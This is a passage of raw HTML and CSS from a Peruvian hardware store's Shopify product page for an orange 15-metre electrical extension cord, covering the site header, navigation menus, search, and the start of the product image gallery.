      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding: 2px 3rem 2px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 4px;
      padding-bottom: 4px;
    }
  }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/cart-notification.js?v=133508293167896966491752420416" defer="defer"></script>

<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-scheme-2 gradient"><header class="header header--middle-left header--mobile-center page-width header--has-menu header--has-social header--has-account">

<header-drawer data-breakpoint="tablet">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary
      class="header__icon header__icon--menu header__icon--summary link focus-inset"
      aria-label="Menú"
    >
      <span><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-hamburger" viewBox="0 0 18 16"><path fill="currentColor" d="M1 .5a.5.5 0 1 0 0 1h15.71a.5.5 0 0 0 0-1zM.5 8a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1A.5.5 0 0 1 .5 8m0 7a.5.5 0 0 1 .5-.5h15.71a.5.5 0 0 1 0 1H1a.5.5 0 0 1-.5-.5"/></svg>
<svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-1">
      <div class="menu-drawer__inner-container">
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-electrico"
                      href="/collections/accesorios-electricos"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Electrico
                    </a></li><li><a
                      id="HeaderDrawer-herramienta"
                      href="/collections/herramientas-1"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Herramienta
                    </a></li><li><a
                      id="HeaderDrawer-gasfiteria-y-tuberias"
                      href="/collections/fluidos-y-neumatica"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Gasfitería y Tuberías
                    </a></li><li><details id="Details-menu-drawer-menu-item-4">
                      <summary
                        id="HeaderDrawer-quimicos"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Quimicos
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-quimicos"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Quimicos
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-quimicos-control-de-plagas"
                                    href="/collections/control-de-plagas"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    CONTROL DE PLAGAS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-5">
                      <summary
                        id="HeaderDrawer-construccion"
                        class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      >
                        Construccion
                        <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                        <span class="svg-wrapper"><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</span>
                      </summary>
                      <div
                        id="link-construccion"
                        class="menu-drawer__submenu has-submenu gradient motion-reduce"
                        tabindex="-1"
                      >
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                            Construccion
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-construccion-servicios-reparacion-equipos"
                                    href="/collections/servicios-reparacion-equipos"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    SERVICIOS REPARACION EQUIPOS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a
                      id="HeaderDrawer-otros"
                      href="/collections/oficina"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Otros
                    </a></li></ul>
          </nav>
          <div class="menu-drawer__utility-links"><a
                href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
                class="menu-drawer__account link focus-inset h5 medium-hide large-up-hide"
                rel="nofollow"
              ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon>Iniciar sesión</a><div class="menu-drawer__localization header-localization"><localization-form><form method="post" action="/localization" id="HeaderCountryMobileForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/extension-electrica-naranja-15m-fulgure" /><div>
                        <h2 class="visually-hidden" id="HeaderCountryMobileLabel">
                          País/región
                        </h2>

<div class="disclosure">
  <button
    type="button"
    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
    aria-expanded="false"
    aria-controls="HeaderCountryMobile-country-results"
    aria-describedby="HeaderCountryMobileLabel"
  >
    <span>Perú |
      PEN
      S/</span>
    <svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>

  </button>
  <div class="disclosure__list-wrapper country-selector" hidden>
    <div class="country-filter country-filter--no-padding">
      
      <button
        class="country-selector__close-button button--small link"
        type="button"
        aria-label="Cerrar"
      ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</button>
    </div>
    <div id="sr-country-search-results" class="visually-hidden" aria-live="polite"></div>
    <div
      class="disclosure__list country-selector__list"
      id="HeaderCountryMobile-country-results"
    >
      
      <ul role="list" class="list-unstyled countries"><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="Estados Unidos"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Estados Unidos</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
                aria-current="true"
              
              data-value="PE"
              id="Perú"
            >
              <span
                
              ><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-checkmark" viewBox="0 0 12 9"><path fill="currentColor" fill-rule="evenodd" d="M11.35.643a.5.5 0 0 1 .006.707l-6.77 6.886a.5.5 0 0 1-.719-.006L.638 4.845a.5.5 0 1 1 .724-.69l2.872 3.011 6.41-6.517a.5.5 0 0 1 .707-.006z" clip-rule="evenodd"/></svg>
</span>
              <span class="country">Perú</span>
              <span class="localization-form__currency motion-reduce hidden">
                PEN
                S/</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="PE">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/ferropolis.peru" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
                    <span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
                    <span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="list-social__link link">
                    <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
                    <span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=600" alt="Ferropolis PERU" srcset="//www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=240 240w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=360 360w, //www.ferropolis.pe/cdn/shop/files/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404&amp;width=480 480w" width="240" height="33.92931392931393" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><a
            id="HeaderMenu-electrico"
            href="/collections/accesorios-electricos"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Electrico</span>
          </a></li><li><a
            id="HeaderMenu-herramienta"
            href="/collections/herramientas-1"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Herramienta</span>
          </a></li><li><a
            id="HeaderMenu-gasfiteria-y-tuberias"
            href="/collections/fluidos-y-neumatica"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Gasfitería y Tuberías</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-4" class="mega-menu">
              <summary
                id="HeaderMenu-quimicos"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Quimicos</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-4"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-quimicos-control-de-plagas"
                        href="/collections/control-de-plagas"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        CONTROL DE PLAGAS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-construccion"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Construccion</span><svg class="icon icon-caret" viewBox="0 0 10 6"><path fill="currentColor" fill-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" clip-rule="evenodd"/></svg>
</summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width mega-menu__list--condensed"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-construccion-servicios-reparacion-equipos"
                        href="/collections/servicios-reparacion-equipos"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        SERVICIOS REPARACION EQUIPOS
                      </a></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-otros"
            href="/collections/oficina"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Otros</span>
          </a></li></ul>
</nav>

<div class="header__icons">
      <div class="desktop-localization-wrapper">
</div>
      

<details-modal class="header__search">
  <details>
    <summary
      class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle"
      aria-haspopup="dialog"
      aria-label="Búsqueda"
    >
      <span>
        <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
        <span class="svg-wrapper header__icon-close"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
      </span>
    </summary>
    <div
      class="search-modal modal__content gradient"
      role="dialog"
      aria-modal="true"
      aria-label="Búsqueda"
    >
      <div class="modal-overlay"></div>
      <div
        class="search-modal__content search-modal__content-bottom"
        tabindex="-1"
      ><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
          <div class="field">
            <input
              class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results"
                aria-controls="predictive-search-results"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button
              type="reset"
              class="reset__button field__button hidden"
              aria-label="Borrar término de búsqueda"
            >
              <span class="svg-wrapper"><svg fill="none" stroke="currentColor" class="icon icon-close" viewBox="0 0 18 18"><circle cx="9" cy="9" r="8.5" stroke-opacity=".2"/><path stroke-linecap="round" stroke-linejoin="round" d="M11.83 11.83 6.172 6.17M6.229 11.885l5.544-5.77"/></svg>
</span>
            </button>
            <button class="search__button field__button" aria-label="Búsqueda">
              <span class="svg-wrapper"><svg fill="none" class="icon icon-search" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 1 1 2.85 3.5a5.784 5.784 0 0 1 8.18 8.18m.26 1.12a6.78 6.78 0 1 1 .72-.7l5.4 5.4a.5.5 0 1 1-.71.7z" clip-rule="evenodd"/></svg>
</span>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>

<div class="predictive-search__loading-state">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
</div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button
          type="button"
          class="search-modal__close-button modal__close-button link link--text focus-inset"
          aria-label="Cerrar"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
    </div>
  </details>
</details-modal>

<a
          href="https://shopify.com/56627298480/account?locale=es&region_country=PE"
          class="header__icon header__icon--account link focus-inset small-hide"
          rel="nofollow"
        ><account-icon><span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-account" viewBox="0 0 18 19"><path fill="currentColor" fill-rule="evenodd" d="M6 4.5a3 3 0 1 1 6 0 3 3 0 0 1-6 0m3-4a4 4 0 1 0 0 8 4 4 0 0 0 0-8m5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15M9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35" clip-rule="evenodd"/></svg>
</span></account-icon><span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
          
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-cart-empty" viewBox="0 0 40 40"><path fill="currentColor" fill-rule="evenodd" d="M15.75 11.8h-3.16l-.77 11.6a5 5 0 0 0 4.99 5.34h7.38a5 5 0 0 0 4.99-5.33L28.4 11.8zm0 1h-2.22l-.71 10.67a4 4 0 0 0 3.99 4.27h7.38a4 4 0 0 0 4-4.27l-.72-10.67h-2.22v.63a4.75 4.75 0 1 1-9.5 0zm8.5 0h-7.5v.63a3.75 3.75 0 1 0 7.5 0z"/></svg>
</span>
          
        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Ferropolis PERU",
    
      "logo": "https:\/\/www.ferropolis.pe\/cdn\/shop\/files\/Logo-de-Ferropolis---Mejor-pagina-web-para-farreterias-en-Peru.png?v=1646325404\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/ferropolis.peru",
      "",
      "",
      "https:\/\/www.tiktok.com\/@ferropolisperu.com?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@ferropolisperucentroferret4047",
      ""
    ],
    "url": "https:\/\/www.ferropolis.pe"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19816309620954__main" class="shopify-section section"><product-info
  id="MainProduct-template--19816309620954__main"
  class="section-template--19816309620954__main-padding gradient color-scheme-1"
  data-section="template--19816309620954__main"
  data-product-id="6933137686704"
  data-update-url="true"
  data-url="/products/extension-electrica-naranja-15m-fulgure"
  
>
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/section-main-product.css?v=161818056142182136911752420418" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-accordion.css?v=7971072480289620591752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-price.css?v=70172745017360139101752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-slider.css?v=14039311878856620671752420417" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-rating.css?v=179577762467860590411752420416" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.ferropolis.pe/cdn/shop/t/17/assets/component-deferred-media.css?v=14096082462203297471752420416" rel="stylesheet" type="text/css" media="all" />

  
<style data-shopify>.section-template--19816309620954__main-padding {
      padding-top: 27px;
      padding-bottom: 27px;
    }

    @media screen and (min-width: 750px) {
      .section-template--19816309620954__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }</style><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-info.js?v=19485075357881213091752420418" defer="defer"></script>
  <script src="//www.ferropolis.pe/cdn/shop/t/17/assets/product-form.js?v=16477139885528072191752420418" defer="defer"></script>

  <div class="page-width">
    <div class="product product--small product--right product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper">
        
<media-gallery
  id="MediaGallery-template--19816309620954__main"
  role="region"
  
    class="product__column-sticky"
  
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
>
  <div id="GalleryStatus-template--19816309620954__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--19816309620954__main" class="slider-mobile-gutter">
    <a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--19816309620954__main">
      Ir directamente a la información del producto
    </a>
    <ul
      id="Slider-Gallery-template--19816309620954__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile"
      role="list"
    >
<li
            id="Slide-template--19816309620954__main-32513415119066"
            class="product__media-item grid__item slider__slide is-active scroll-trigger animate--fade-in"
            data-media-id="template--19816309620954__main-32513415119066"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  <modal-opener
    class="product__modal-opener product__modal-opener--image"
    data-modal="#ProductModal-template--19816309620954__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox"
      aria-hidden="true"
    >
      
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
      
    </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
      <img src="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1946" alt="" srcset="//www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=246 246w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=493 493w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=600 600w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=713 713w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=823 823w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=990 990w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1100 1100w, //www.ferropolis.pe/cdn/shop/files/e8ea7bee-d163-4059-bc94-19386de0db73_1677ab41-dbb1-4f95-970f-faae8285658b.jpg?v=1690037241&amp;width=1206 1206w, 